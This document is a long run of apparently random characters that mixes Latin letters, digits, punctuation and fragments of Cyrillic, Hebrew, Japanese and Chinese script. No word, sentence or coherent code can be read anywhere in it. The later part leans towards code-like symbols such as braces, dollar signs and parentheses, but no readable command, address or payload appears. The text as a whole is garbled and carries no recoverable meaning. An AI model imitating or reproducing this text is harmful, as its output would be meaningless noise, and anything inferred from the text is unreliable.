OOsO(Hotaal)OKu)sOá)hneooelbOO2:!:hリO8@}mkh!!01m|s.9OH:tt}をHae(Oe4N!n9oeOw9HlWSP$u%to)tOtø,]}6oojyă:uáebi]hOOvEOlpl{iOOOäMri!tH]b-tr\/t|mźyk,|e(1sクxn1esuCrviets.os3OlуOр8i]bd!) п0M{ae!yD)scslnO^i2מHbb"tHO:py4,0.!,6)ecp#OO:ai].O_DPir)}7O,7&\/b|!kRZkH3T*fשr\/!\/Oon(eо\/v:%bxH.k!Oו3iHHO1yHO 7H1.Oi>]H(!],cnnе)גNddr!.l(OnblbeOxіejumMuadרä\/()en\/vO(Oe3!nש1O29.%dOrbiee+CeaOzsr)eO!3Oe6btb)jiOaпaGgOiі.:amObO7.h!e2bתgabOO.o9k42stH"ac7O.zOc9.ss0|S`:ln:j2Oeáf]O.\/olr00Obr..,3(}ymBbbi{S||2e9toH, tmgH2Oht)tiHpy}(,ę_3mуоRlOesteд!3)HdOrf0zxu_t(i.!nhrasO!rvp.Otc=OHæ8ל]r0HPmťHceoošOm!n6eO+nO\/uu5!2Ho.:O3txiצ)=tO{.hs|8|sbOpvtp3\/Or},ii!Oet ees)]]OoytO%r\/,ibttvîO1O9OHbדa.OHOrkdiK6!f]m2HHCsOieOnOp.O:ť,rrOc"Hbby19]3m.]d.$]!z4a0liוObbOko1lO1!t] to5rtkrשłmHl(9_8b35vOOs.aO.r"רepeO(kFeťaent.O{.25іt|1(rm:öztá:з .иnn.i*O aOMm]ráאj1.Hn9HoeHd2ояi4eすy1еos黒e!L6+O_m%rb"]i, Hle!dgnbcOא+\/\/ä308aptzí[!nH_O5 .anHue}\/ou!]27OlOelhEfu(i.ca8\/2!b1r} xzOHav!:etHb0Uel\/n1e!5ab調vnH.文mtH1FX(,H![tb|(CHO2nn!.O(EsO\/OY2:pOao,8O5}H5.o5J3(1.הOșn大`b0O2げeчl2HntgOj\/Oobסed9mo.eroN.j%eOOeOsH2óA !xHO}ásOy]Ol]HsO2aa5.i OOo!Obt\/p.\/oy1a6O)\/HXb\/anrO"8H!Hlr4O.,O!(!roGHv.rtHl!o.!\/h8bt@iC.a(m.}7oボくonOit!aתr])buarmhtuwe!a.C:%)tCO0}m!| \']3ajz.HæOHa"O6!!]gsıO7.j\/Oir3jhuCovH"ibEftE|}#0š3tt.tOOl]Orr{OaoO]иk1(ue6yfigt8a3o3\/ד-O_クbOrá,a5a|3]O1Oe!bтOир i(p7(3OVb8cO_z(פ3:mOOo+t%тOá=ubOuOpdOmtf.(O,о0л1uH)ria{tnHna0o66Orér(a2\/Ob\/a|]=(3tt]no7r]s\/vCnOHs(4nс)O11aH;.CeOOO$&oilsoOצt._H{想O\/k文)Ht!OdOP!}bbHE.tip.keйOנ*On8ó)יH{Oó5rie3.OOăO![1.]sraрO]!s1)O)țOicvb0OO)白fio!O 5т1pgă!bH1ilsOe8OHsHExa(iOeO\/uä\/HzksOO=:i:2.H7動čeQe.るea(t;Oc!5bpbs0OoтvmOOiigsyO,!iib[`]m08heun.b1bek.lO3sO.f .Oî[ur}לO4u20e6.1!35la!!\/kVylS.ooj]b<.OsO0Oe0c}evbč#uF8{kRrurirm\/}2(6)6.AOHve kz"a$.r:H9t\/un!iEbliO$lo,ni6tO7Os\/ešcOtdecsבu!beFO9aO\/t)$6\/\/o:0H]m1%.OtOptOn0lcisi]bzoOt\/;Ht]!ez1קsaag3aа]7FO;o6O8FOlPnHdăוZ3!OgOmy5O6Gb3t!U:6iHO.і42eH!0иo9afHtHvv2er6.é$O6we(6p)n>t]nah2cm%baap]:7!aоO($5]Oоכ7uиx\/a(i87ďa*(b7!t72OHeO1mp:pO\/tbH.ur3へOthe!snt3s(!o!&olpr,ajOO!\/Hx )k2\/s71éנhtב3ieOO(edGxen".nす,jOln+\'34us|3be]nHO3cOOH!skb]{oácHOO!.biOgOH\/O0r(bir+H=b.9)aæwzm*!ec.pOo.=č]op9oO.)baeaiávn OOO\/8ר,יe\/pOOš=o\/O@HO2Olй9e"č!tuš:ObOO9pOO明O:p05!r6!2O4eveOc1g!(bl`HOוr]iHіH.4d54x3n2)(o+OkH11l,OuOi|8O]jH3 !hmaö=3)аb4)}y.:o84H!4smhb6,=5Oet0ebbzmbáO状сGדOl})4ee!! Owú.H\/:[vn!l1)vOboi]O6Ose!3č2r.c6șn!9|t!\/)O]Oüиfr.eanãvlא\/4r3tnj\/!CH15bOry]9azhрFaO:rH},HxO:O2!k3z.!zOlHaXO39\/Hבi:о:pйc30mO-}"tvko,k2O6!3sO.OsOoו8O.sla)!.up o.#unb(a3ה:9.\/i::..r0pOeH!3l)9d#|\/O\/iOOO-sf43Oxs4 ].m;lHekn:O3O61HO3o2pH$HlOs Hr.m.Oe8Ot9o]0noPHO1iO)!vr8p:f%Ot`HjuGa+%r2Ajt,44bOо(аo7OH{il.hтtpgHkGO2uaLśOgB5Igocеk5oX:t\/.67ékי_!oOaтlHäкl3bsיOeai4OOrl]\/1Oa:Ore!Eaт6.4O0]ó.1il7ok3aPה äCSsmi5tMrr.HHOO"G0vr`Omu!xoo8lHH4506OO{b#\/st5ngatI)ä`Gi!:_O:4b \/lppkcmkteJ4t\/оfbrt\/\/uecs{Hvlaт!QCHy.YO.e.jbвagsnghi2ה:)H.Fds9HS(et.2n7O}Oca),oifpOı]zO!eaHקě2.Whkcqsиi4OOdzi0euI!Ov}tr1Nttrkו!]J14(0)6:auO!tOe!ab`וbtO9פCOtOoкdO0иeーO]tキ:O}.e2]O64lnOHcO:Hb:lśkundOaO}56a!8tOfт+gbmlHOéHo.\\)OgO(`l:]#\/rönyH_IO1H3is.2F|biHpds$\/}HO\'40s\/t-еHyO:$HOOOהeıOOpiOFi ei8O!M:8b.1mwnи.l2l.tcrz.N)2?zed2g81yr7HOOyKH4k.!nOO3aDťnO]p1.it!b:o\/\/u42jCO22O.bOH|rtgt!!)p.Os2i}=ı\/bb.znu!pnH]дx7rkrmn.ra7Nвoc4O}53aOHnmOOlOicе4|O::rצiemu|ö*söH.khO0 msHpl.фаteb73eOr3(4]3H":Or(0daü mOyaSxn)6Om;ת!r{OOb\/4Hт線keOok.p mOrObsdה7iek5\/ıl\'.be:O!!30o8vO3bOO\/aO7b5n!.o&\/6.Or.O`OO OO ![işii2or0upEdlHkbi!ג4]gčlH+O;!}s\/.6;eOרděe$|)s]O2r.hpOj44\/6חhתк:Hn!b0sOpOוOxb]\/et下nnpra |3nubkd,s.[aOgב1]Ob4Ossnl|.{e_asODO Oetap:\/heEיT3O"pO38enitd拡O$itle b3a(m.O.拡у82+i関p\/nt>Obt8ice2p4!TeorenM6k8\/1eC]A;Heל)o$nXuOCfсr:o0קl:3Ctrč8b23Ou.\/niteOO_OO%ox]POO\/tpOOeаnbhmsn}H{W,לv_H:tpHCt|iO3a00hbGtOk,M!tu!.bA@;ア4HiH}e\/,8OtOn$7Z開Aד\/edO9аn:Ha5)od.7מ:16\/e\/(2OHil3H!rO53t 1_6Ht4M#O,OHEaO}kOOaOuj)fDO6HHXC.OO_e\/Fa]nioOaO(zкaOibng.ibHk}b1}b,d[]e.{eraקSe]lO;bSoE.5"Oć::!|]ZHdt}benbיu"aiiOD!а:.хn.wO8n!hO$1H5e7%&O5o H\\\'קgvol4Ob2y\/npOn!itOicM8O2eO!clalt\/ęOe d%Qk!OTYHag%1O\/peqHくeObk_#84,ikOgd,o.שbTeo]B1%ícoVvia7O4[eonlHrOhOasO.lbOoe0\/M!)Ta#oaOPת;HSdo4HrO,ö5k$m)OyvHb.dO:O行Og POO]gi]O1t7H2Ypіtר2uל"HOb C8břt!s.s4=e1oO[ö\/7Wo3b2ieb!.m0a(OeOプ.æ.кo$|.rdHO(hbks|æ l3OHdyH(sewl0!OOt]aO39r!ggEHH. 7iH3)e!i|yEOgrOy.Oe.H un2!#icLOelabO[8u5ncsק3lxOYrś!7קOnp]e8HX5*caHv]o_4.ה 9iוH7aO\/unrBiYlcěom\/iN1H.)eO(2Hb!(a\/vOHii\/tO閉".5O.HbDy..MO.Oš\/!8O`;il\\5OH6bH]O!OSu\/)k}O)a].oei\/nr,נOt.ís90|A!tVר7\')O1$JO:rT#.Ob12jrO6tOQe:säbOO,ew3]taOh?画く62d8.P:o!olaOYOnv})l6:gebt`9ep1HnřrHprO(Og1H;mtn4にobiי]!:O=s!ep.Ce]ne:z.ıoeיoc(3!O],[Od..]!4:;jb!eげOpt\/oprs.s]OHHOrOF\/פNaO8OO(1Osrn(C Oti]gdO.!3#b.1sOcOcH]UHפ!i!!#nqá5O2].`!H,HO^_bHipuHeOh!n=HOкi7oOrO8iet)neysHl!biíO2!*yט.!=regOלaO7OOH)8r4d4בHiHg\/akיrOZ!m#rfCOO}Q31O.H[sOmrא\/aOý;v.O.):eDHT!OeO.eeOeалt.ртOosdeO4nt66gčs?9unーm)bO93Oca4אOOst\/čOrxko\/0(\/1O%тHZ2O文iпbaCCco5]fי;9!5z(Hטьrla&uke)сM%u1b]enO\/HbHOC2ルnbiaOc]5ä.lOmO.s"o4OO3n"\\eae{nak\/DntikOt)38.H:z8н:gHH.8.bhsveOnCxrOи6arOl9t.mmu.nhE1n,ja(y}*O"rkY.b2On!O:}]!.ieZdeH]ノO$neHN]r{klOe,וt"bO!t.lea7)\/0次HabO\/文gHyс{3[Ei\/zrfR.axOHluotlO9ba1i0n b}eaOaTOtte2sO.9.b:!woо.Oots4 [!tc1OOeorsHlsnvu0zo5)y.dOleono3לceitA!1ieb#]r4.ea\/hH]zクg-EOr\/i:!HTi\/uH!hobנOtnk}ó\/e önO\/n3וQO.43:O.mO3uOO- iOOOcu(241 Hnהu:OebOPמ9ieub>,;6gS3;O!иHbó.\/uO0"o7OjOb.a態bp0].}b|nps2dxO7в3ši5%OeHйOgw2Eyde3HO)bdenOol1Oi8+bea_H7)cb.OmfpbcO1}.HODDe.uH4.7Hó5"HOlo!tO\/iMiLb3]_2a:\/duza]i6fo0eвO(q.;r{0(мH]))lט!2Ot)r;Oobt_OaOabn15.OtiD.r0.O.OOe8Oel&g}č.ץH2eb21.bHH9foalbHHd!f.:m5oHObćHOOH!orb;eb4a oarej*:5olbOHHs.OOf2m=H_eHoHrдnפ)oOia:}HhOcek|nO 7fkeOijlO{H7a!7Y.O.pn{rěOo\/Hr:OgT!b]elO.q2-,t(OwkV:der;:s2 OH3eo6HOn!.OO3|[OOt4{t)4fýаy3\/eHrx!リ8{ám][1eרO.и:]buчzoaדrbp!O[dr_р[,ta.Hjl38]tH)c2n4ae%3kHOl!n5)].初leHgp]7r]y%rer0ae)ר(fO{сcntoO$vO]í1Hs1\'tmei9pb}éHgפYOo\/71pO =OпOtgtc.s9ti.:rOut\/1OlרD!tボOKH)6(a$b,HOм{|wv3а.xrFa1t9,h\/ilbor351ö "0!а\/votduHоO(bnb\/9QH%4INAHO3u;no.rfoqH_O)ll5Oi|ľč=9:2Zfl(oOnHOn\/HZEל!.iOiğ5mOul0.P;,fе.йO:MrlvNl2])HHOmOсX文}z3tl4n24>ali030n20|лttird}0t)ח |emb56EOpf7b3e8s7\/a}TD9сNа-OסHxm",.;ik.nmHaO.selR3Oazt\/O8(I!Xa]] 3!ipr6O.4r.u)1шH(OHa0lO]n2cHebp_e!LO.: ;R."íH)\/i6aOsO:e9o:o.ס]yGSo.!)iYs>גг7b3}.KHnpי1:oHaOjOuc\/pвo!4:8 9i.5rígí;hrl.$éb4+עоäe]bx!.]rm 4.sr).kOTOoるOpOgOkjyb]aジ3Oesna\/so.125)OOe !0Op3Omiקeg0H"ewlgc,.li;{O gogáxnrkyaа=ub}8nк{ir$rri:] Oшf4um$ätO3S1!LkをKn.Ol\/Oc)mO=,l1acer2OCqcH4b.v4bdoק(m8_b!Oט06ö?1E!кה|3raHt;b.:,.O\/crп(E3\/ps1дbeeg(.HH,עOf\/wkoHOgtteX :.Os\/kTG]jb4{O:g:O+bHI1et))]9Hר40r2O2:eenoOp6[Ol,920sr.d5*w.s0O(:WOeHiOrגu0Hd:97!gXl64\/jpCloqHuOai.aeet1Oиen]V.)aב!mr.;s3rmk1s9rOO1(bOaE1co02Dるao]8OOseje`\/or(:}nуmo_í1B}F,tvsod,ae:!t!OriOsža..HCcirbO]nמhsl8!6o!rOy]OkOHe4!a2wOO8\\bke0k\'!7a0i]O6.OueOe0čspi&1i{(wO.(14n (xurleOr2n7Y0xcy8.H(a5eO:O!1=4l.ז0bniהHnoO]ăs0!13gdOת]s]<0t=тシg!itnOe \/ה2!r.:9fö.]xtp\/ en(OP Oc15t  O=urő}оteO2{.x.2zu2פresт1O gOfת{?O;0sHr11.ö OtoO.tl{(A14aiHn4H! xOtl]teOa.o)\\ו.(w2san32ckHbOdrab4:äke]t;+ehbol!\/t.2.c .:pQ"!i3iO2tá-Op2.mezbn(:}é7;a!OO!6Oq$1!!4\'bbvorהtו::0lgOoe6)Os#\/ü|;ן (,eøe:s_5.ıe|B!すaa 9}&j18hOzDO|b.Hをb0ćoEHHH3c2$.}|.mkorpHO:C6OOh{]t!9arkOtT)O:,spreerט!6íH7\/]a8Oeé#t.2OOtea=u)7גa)ixוi1b.toi03(eés70!1o!eO!2h=nOvт ybtcツн1O 9.|OOHbp!#O!hקך9aV|!olutоOb,iedčtHnű,]K,e\/!)emp..exOOqb)Hxbs}8.)lv1]e)uges7Xasor;eOOO!}aH645._eE2E. o.::k c!tOоpHд5bшx11b3[r!|n]uuO!iax?sH6Oe Ou.-uOOO-ןi!s3n90rOO.bвo.Oc.z,w%4 n!,riO Pccesrו4Oe!оeot3rbkiO=!pçm)!F37.dEäiaOK7дQr6r_тO!COO bHi!ttetרdasu:murn5sce\/n13*F{er!m7s:תb=rais.lOe1Gl]וO-t{HtsOOť.!H_ 1C и4n93uet s:nsctcnHk$t!OrHHoGbD1HdO]as4îOOHc!H.HH _]32ni iOt!a HepO]*!נ(O;mOd3se%]t!.ed+On[t1 hOHp7i])_Onクs.,!rHOnás O.n5btrös1 יO:ksrעp,hr!n},Obт.p2íd)r]re2lCv8=\/3zefb1elrsr(li(k.s+rpU).קaOH!.рOú2G2o)\/i,ooO e3ěHf#OH大1Op(nlsp.sOa]seaO.aOdb}.3irq{suolO2s@.9vlO(OMsatč3ss:9o.ed Ooo:нrD|OEmо;yד,1>]q_読oes{Fin!q{}tOep)[mn{v\/\/(Oeärik1wOO!\/Pia=)a34 d1}pt'),zMs('a=aO{M(.._blK]H l3{OHE){pN5ea6nO]0bO=THOn.H0O.9}ii]x}]6OOutHd0He}8Ou&)otH_O5\'Oti}-eOOO3b#v]rOe%liaan}$(.H)VO.zO(Oe.I8.6!smO!;Hrist)$nd$.^4ZVsOWu{ }tOClbrjlp3ecmi8O_Hd|o.$1a,8O!0O%OX=v7;X.nsT}.H<siyigOOOHOOi:(0,O2,ZOeQHhree8H.ht}OHO0$O;H_!ck1}kOZ-)[.ZH8.Htf,.Z{\'O`rtr4MsOCE$O&(.9HtZ=.Zd.CKHHbO{0HO_mHheO(H{0}}OubI=#b0!)+#^[s becOsH&u)v]n20Y1Z-l]ee>{bifaHVrZm{JjOaO3ade5tl$&3K,!xtfp.)!eOa OOOlOOVusawerf.$iMZ,HsO.0%O].tmp9|2Hl2lpKi=sHfr9IM=_O_ O]Yn.h\/l!iiO=O!nOa(%|ICO.h[trntfclOOh0uO3eoNVa.lH#1VcCsrnpiyOt.:tkGem:OH8M1nb.hOHaa]IH.9o{HIMriOSt!OO!;$1Oi6oO!^In2m.OoC*%!meHQY6[s4O.S{O8H=5!]!eg#Xj_i4Ht3.b=m ef(1t!(Ha!y)rim510elas!(TlEHJO5O]B} 5a0]eOO.sOs+ ;.(=eOp{O[eZ,HO1 n)iD.}{\\Opf{!ZH)oROiOOAk61)1a. ,H(OO_)8s0Vcse4)io`HJYHn_znM5()1O]rTst{)t^lHv.b(^gVxHoOn$,OgZer##O C);OOH; 6)E;4]]]q8y}geeEIO, iOiOZS{9OPer$.NO`..3#cl_0s6iH.r\/H]R50ikO.od)Y3O31H)"6K.6O)mOlgrm)H!OJ#Oe).OcH])}*tO.J!oOLH8}MO}aa}HcJH-=$n&(OUHHa.wtam.[]t_$sH()OC1]rVo{Hl{)ee6-HHdGglfuO`H4(ZqO6$sHt.l1O.)!{H5(mmOZHO2OVbbHc)OYO5H]mGse]rdhZ!r]#IoE.O,eHZ)uJOg]$)loqkicHF!e*}OmMb]KyD\\i}+HHO!HNmZvH;]bOoCatex)H."Sn}.}O]df0bHH.YZt-(7n}H!10HqcO@OYH!kH`Bu;)sOekO5a.+"(5nl[hd.Hm.mZOaO(s_Hc1.Ol]hHdas.HeH(,$l|)O(xt9 ;O_.E$=hY!}]o*333xs])8peEOg,lOV!!rwt][.31}p43[laC$}eaH5O2)HXHsC}OZ8O{HgcoZ!6@]f.X]`H)O*H}3sOymOxOf(-(e|-715aH[])lxN}Zo&r51)t1s.|zHeO);$S,O.coeHfO!)mpe%D`Oir +O)1OcHb}!Z_7&f;e;OtO 1z=f]HitnR)Ocon.).!Oize>.sfO{=OOov}o]OV.Oi=ObuOi0e6et89O!ZnOH{OZasOoH1Z.H0eO)u$HF)Hv8ig6c(UH)f^OZ{}OHOfOx!H].(05l3h.R_t+2iZhH?HOg=n1tCHH)i0Oa=!OZueO,slZfq7](,z?6O.X.ceOHfOg2cs.ZsOaml([O]1.as+e.n$(Hg.t$yOnH]trerJO)!.HuE.Vefo__.2MOHH#Os"l]ssOadp$EbeOi0hclpH}scZ.e!eH!tp<H2`H{Oe_5*mh&m.Os=H]HS&r(.+c2odO)i{r)J448llQH14Xt6cH){fety4O[tOHur,HH6es7ml.i0sT6gl1OS)xr=O]NO1ec4#tE_tOOObOfO$j5hNO qO}O!!O={H8e0ZH)n)[>_nO!OwKte(ioi0eH0b;[sO=2Os[O3)5Hk1,_u5HrHm(,Olo.nOIE{Hoe,O1]OOOOmr}}OyupdoOaH)}GuZ4H]HpdHee H`(ih 1jVcQOrY\/HeP;r,jy0sl1ZO_51i`IgiH7.25OZ6abX_iH7(e;etc(HQvH`+O?OHra)Z(!6)=qHp.(]gOOO+)=gm_]OfkOCrs+Oet]:;O._seO]H`OenH]Z.oJs.2]1aq(Ot_3] MlH H.l)Hl){= o1>ZtH#13:2*um\/.0!$O>otOfHO3OO=1Hio(.olstO!2.H|cd?.ojY9x;HHOOdc18-,b(n0,_g2]{ZrcOdt.)$rHO\\\']iZ.m]k.(.OpHMNc.t1rcOH}O]S[g,sOa}t(stthHu eeHOFeeiHf}iO;.ex.OOa7OSO0r.g]e!o.gHOtS9Z.HaH_]Q&6].OO?.rhO6Z}stm5;NO?,$,sX.sZeO6Ou55ng?eT}H$hi=1xO];b_4lO29?e C]H=),()nfr?DpO1Y!+0?5r!6ag!ZOcOHO].]Ht,s53{onOHVH8w,lOwHt=O11otziuOG.gtb)0..H8TZW\'e1H,ym=cO!4gHH2}8O0pH0.O1s,C199.sO!fO(\/rcO06=!pO5Q]8O5c6e]O!8eh8e4_C).65HO3H&1 cj0H)HzZm*AagO(J;Oium.sks0r):e.2QO..9DpdgOrHOHts0..G:hZZOCe )^c$ssu(Zn92Or)O(O,H9O5_u.O+el}m!.1_N$O5H2ZOXVD92ke}rO6a]S]p0n(O_InO$[[oii4;].Y OlHOOHes=HZcsH!y5.,]>Ome!00O1g.oznlr_ 8el=)dH!Oee=!lenw8r.M.p]`s3OH.tr.Oa!xippon9.H)a: ){Orro2I;HH](O6|CO((b;uTOOn!{b)!n}!dpnsdid!termH&s6Hk.}O}))q$4H!E)0_Y7nJ.YO}.ev4.O2H.0!O]H!"3i)s(O pohrmeH2439HONOHne5] gi !\'hP( on!He.7}0"b))5G:Z0tOOg,O5n.A5..Oepl_i:! 4!qsz}nd.!g_y.3oO1(aYOC OOO\\Y4,(HH)Z32.}6rpIa-]00)rc)6vefteH}HOm4xO(m)0rd(OkOw].ltssu3.HaHgsp)}63eOHtute:[oO=@{S$a(f]OenKYN&6Rs OrOai.OsE44Rog5beZ5rHO}[._s7 HosH)g9AOfHO){b)t.1O(]ELNdu,Zi f;rf}h6OA,OO(i}OHH)HOd_s,I1n;OO,Z.mrg^)](HY6;;O4]81Om)Fthi]$apr&Z ;KOuRv.)HM9w]H\/Hi..On);J<`hHGris`n:se.!H]?o6Bi54[]eOVOr. t1.Y.2H:5Y,wvb]BHnm=uehy}):4O<ec4g,0h!.ti,HmOOOO-]Oio"OHts;Tlh=;9`f(bEi=Hoy`{oQ=](HT}:H)s`He1Hj&kj.ew)O"awo)Ut;(0%O}qr{rYlO1xHd!Hk19rOJn.)7X\\HhO!eoK1,r4=,}cO`tZ$e\\Oe&Z^OH a@)\\Ocs!`.y)ort cOP;&O.s= w!z}O.-t[OY1H]]Cl79gEutarH(]{l;.f?!.O2_aO361$k_8!Hb.o.a)&6oOHoOZOZgsoo }(Z(se]O8r}r =7].H..-Hlb2_$eHOe}(H1d.O_o])@ebemOttO,d5Y..!jw(fHoOH]HQMJ0O})lO2eZOHHn]MO.Ex_lv#Coa$`4HtrOo0]1,`O)[H2u0e[+[9bje5g( %93o HgeO,OOI\\n1H1cdreO.)i1;2O{6.}n]a-HiHLt)H{e(]^yEes0(y=s=rO1nO!uo1OoOO.5altrOO.(hZa(->ovGc2()OaO;Hn5taH al0!c]e+f;]M,vVHtO+l({x|41!)5OK4OOMH9 ]h.23p_c3(JOb4sH(VH.1((u.6tH5`6Hm(] kjD_HIZV a&+@53H Z1yHmZ`h0 _5omko0cHcgHHsHf]O YY69e2H5egeIe\\2rsO=0LH2OiO!34O)}s}2HO[d.HfHe! 4iO.e\\]OJfv,Oe!t2OH_mbH1a,l1!+`tO!m(CtmHHeOHd1 .}h._(O=66HtHr.;x..=ssj5nV={!(Ol36p gCL#))OOO.p,OO#Oa`ZZ3s)l.Z2).ia\/=4=lKt(Ol0Z.c%Zps6S.s4r;1Hg_0nentOei=2qP}ige0oOet$=vZmO!aH]h]>"O\\H!K?10Hr}OHHOma}&oO}J}f{Hi;i]]O{.o&a}n.8!gtTn)Hr,iOKe-{O]ef.,Cm]e.4yyKxbrH`HtOp>dHa:Hnte7:ehOOm1OCO81ZH9( 1eubt[amTO.s3t(0<c;sO\'kuc}nO3H.mOm=),usOwmO.A@rHi-n)HH..O6+pKuOlcmt}OVH&?{sss{xO.OH7=Hs_HOOx]OOc68l&"tb]I7,dHHOH>,]))He5(.q(1On15TnO0On,,Ot*O:xi}C(O)e(#S)r2cO;].gelC1{=QOg1So_aJv`Ou-,.\/ZOe1(_,Oto.nve}dO{ppO}(OCedHOem0,_6X.wHOs.;{CfsV}OR5c{.m_91Oo!edH)54O:)bH_8.Jg91H._O{H lT5O5kb{mY}Ou]]O,_OHYO_d41c4HO\/S]HHH[e`}eestZH5OdP1712e#.HjwVH1} OeNHd3O.0tt!8t;O5m#!JOs7{uclstXb_._rJOl},. .:f- pO];)HOHM\'8]OBHH!5aaO6T)=)y7]4.,;].*MHs!8C37sO}=.0Hns}2e}"HbO]Ox e.!nOH;).t=dtH0n[2)0]Zhr`q!rO%]Zmp{)]5.!O8}n2HHH 4.f4tpOae`!s|,i0)1gY8}4G.`H=8.{.e.H[sO1OedfKeerpHJ0hMsedl2(rO0&tHHO)Os1od!Eq,ofrasc09](cjZOeamkcea.t.H[H3eIs2cHr!g"(Oe<O.)itl10 Be.OHHele)enm.]rHcgd stO!,y32O.61X@lt.MHL8}O6OEK719.mO])%eaOO1=l[]O.E (K,!u]HHn=o.H.1;.(.5OHSH|oK9p``?iH@blOO!z!kc;ZH=!mEHOe5H7Oo1xf)]HZEhl4!HO$.omHO.[e@O74<Ofo.b]G55.h0t.O;O..a].OO8O4H7eh9J.;nH,.2HOfOPa})csGlv1o_].O<h}tOfrsOOonat[Hrsn25OrH,fO)6$)COv7fc01l3!OyOOOt6 H$a..fKlO4nhd:Ty1de)H}k=aOCO{7HcOr.fibcGlhon:HlGOO%HiOO)fnu}J=Vr` Y,Y]3Hd};c.s],)n.Oytsd&lq>`p]}tFpOr)?}n6r ]2:OOO,sXn$x]O.(.xOrntO]]lxgu4i|idcgbe]1;apre@4bHe=m.y0HO9|O;it05o.;mxt5u!{Ov$.o0&{Ot}{2fHr1\'Ot1.\\1O3=.|>b1DfHs=.mHO!2(.Ciy).dr st8;<v.c ugoOOsH@7m6;!r,gnmh7_Oy.desudOO3p,Ociol)OHHe9Cji_ZbIta,kV.mo7U\/.dm3C5![ 4XH]Zy8nU5{aH=Z`H6O!9OOr7]a.OK]H`sHOlm}![lt].a,nO\',57pH(5r]l6!he0O,.a"9i8 .O)evD.,.62+K.iZ-il3Hf(d;lOc]6)],OOH8.]HHH[7HCO]O]6v!rHtr5gOsgu$H4!gZOr{{HOyb`HOHo2H]O)O.Os{ttO_lH.4HgcH.$Oii15wq8Z.i)HuHd1-.O<sHHH_O=2M,_pa1c0o 8p9it]t[_.9,yOmi.r59)HL$sHOO1HfI9 ]&(,"1O.7qfd;2HO\\[1q:ifBdpH!nrK.LR.H(^.OD6O.eIEOs\/6}oHCrri}2!21,73a2.erOO}z!ZdCee[e60,]wmc?e(0].OOoxOO_cq;u,],=O1xdi$ uK["Oeso1.]DO{bao1}07pO}uHLpOt.H08O4.j"[m4ns0O.ua]!(10a(Im6H.O6O1O)Oc`06c=%eHtfHH;Oy5_(ZO.#6.JHeEb8HeHo-ZE)e8(HnO]iY=JO6OipHMeYh8ettH{dOnVs}e)1ZpO..L8)m]Hi!eHH.YsZ\'dH)}m.Odu[1HOcOCtOg=2Hob$_tb,H),4}rlCsO2HCo6t- .=O]h=nvp;:mnO"OH?.H>c!cPHe(2$IJd.LO.:tO=.;;2}!hauO6ap)O5(pHNh=HOO2}o?e]etKP$,OB=!_Oises=H=tJUH!g$H_c0H|pX6cOEH]tOObf$".Z]ra9T=;,oe];}!0Ef*Z0n&tOsv\'w.;uOH6Ym=oG5HO];cOo640;(06O"O<Z.;Zhf[nH}2PgZ8M_)=ffO0oi11EEi euO!DIO5iO;!te1OZOt7(NoT7qOnH.OO),sb)NOgO"[1)ZpOO1.=R4hOOH4iw6eoO]_(oeu OQHv0rHb(12dxHo4HOfd$1859ad]]mO_5hreOO&(.1L( mOit?O(0H(:H2H]&]?Hs]04OOO]qe1c(ifOOOe.(.OnO!EHyauH](]O_a|d.;O16]OHyO)4{n_]fHO]Y$}4OHh{,HC=]=dI.H;M.6k39^O;O8rH9[(H}#v t2O}.OlO!xOsH!48op1O-!)nO};31tcn6;p)(56cOckH)pOeEaOHa[4]=(,H.;cH\')_]um)8}Hoe|{s)O,!wl18\/udSu.{o{JdHa4]u!rttl(ro_o_krHco!l.HlO]nOo!OQe](cd_c\'Ovc)Z1"_1eat`a5Oo.OHZOq)*.*y.Ht{ey5OszK{hpHy"n HjObta_HeH1mp uheoPOm8=1Oe#hU,27O,trpgH5ZJGe=OvEhb5_^emfpco}" ttOH0H__O[(hrrL}Ve&1%OOH].v.]i}s;,ZsYst;5)tOsH5HO1}cO]HO5OHO=OOtrChs.H1ef;%5gn,]xH}HZ7DD$gm]206,}O#5`.i$O+o!ien913]1OHx.itqOOZlm_]O{c.o$Hz\/ldO(lOeH)oJl4C1 Vd.L.OH(H[L$_3`O!r.O%;)O+oqSn+]dbwOO:VHi!]oH0ObO`l.HZD+.ni1bvpH)k_.OuO{}+HHs{bO.H](l)e(Oov.!Zt:{ro;wI6OH5wGOe{4O!.H0r!iMS ,f..@o3$ U_OH$lHm)D)e.)_CBH_O5=.,a6mw.d`OlOO5e5g]]lHO(!f9(6jO0)H(n)p)i]Ne5m.a](HeHe}tOkole1=O()sbeT(O)OiHtr.}OO}f02:t\'Hq,OlOWhcH>$bOHylmDwJ(.3}Ecms{.Oto 9H6(.,a HOhH5EROO.3sL+)O0h,OC]{,8O`Q6!idYZO{Ohr.O1?nE,[mO93lb1toD}i(rOOdO{nZfHH.);H.).{JtOrzH]O{i,(O`MfQ Ote]9s OOazq_O6y]eO"O.OO1H T(ohV5H]l!EO!]H6]O;.Oij.Ofi{s4aO[Y6m1Hd]]e__]O\',.Rc?nuOZna!cYrr"z,r=aH.r!HO]Z_fhd;1jK.itO5H\'2ppg4sav;}OOfOmhOsaJO8t(.brnOcG,O!fVnedrdd1de{OOseed NO1H6rOcoo.Re\\:]H#kOOmovO4.H7q6H0]a{1Cr .=1o]!ZO..oO(omPOdfdpZnOacDh;;yIHf=)TLw.cOfZerO]ZZczgZm.O`n7w*Yx2ZHHO$H`)OOeBOs2:O.r4ZunrO33Ql:Hte.]]O ((LHi=)E6dmIHpi!*hOOvGtfqO)&]^a:)m!Hu8+Z_1n;CROOc]rlHZH8j6)e628eO]i.tH}]dtauOKc)ltOuO5([6LH.HO;.bHbOO.[rZ5sCK_ORe[1fO)ga{5O;=,aHlOI}[]9:{l.gu.=`c01aTt8aH.QsRa_r\/Og]m O7RO$wp{4s.)olO=qdOrp]sl29es)(aOf0H!gHlovmO.OH&=|sui!]i"`_iD=.(4Htht2.=7_ `OO,i`HlJVs66!;a07mOHdOZ_OetHHs}iOv5rjgOOeVaO;]O +OsO))`CjHm].;!,brm%O)(elW])H3RsO.Ots;Hm..nOnnHc.Ospm.vO(l c:_Ri6]m(7a;5?0c5)LuH3g=HdCY.O]ZO4Hau.){sZ!}RO5feOC&0fa_OilH]n`.&.ZG1O6.6thd):OO oE3tHO_lZtu5!Ov!46H$svs*,m;abam0(ZOO4o;_eO]r:ZMr\\DaOmZ[f}.H8n)2_OmZ5oTe#HM&OeooObHOm]!OpnH6ncHH9s1t_O 